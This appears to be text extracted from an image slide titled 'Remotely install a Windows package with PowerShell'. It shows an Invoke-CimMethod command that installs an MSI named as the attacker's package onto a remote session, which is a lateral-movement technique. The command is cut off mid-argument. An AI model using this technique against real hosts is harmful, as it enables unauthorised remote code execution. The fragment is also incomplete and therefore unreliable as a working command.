 Remotely install a
Windows package with
PowerShell
Invoke-CimMethod -CimSession
$SESSION_OBJECT ` -ClassName Win32_Product ` -
MethodName Install ` -Arguments @{ PackageLocation
= "$PATH_TO_ATTACKER_MSI"; Options ...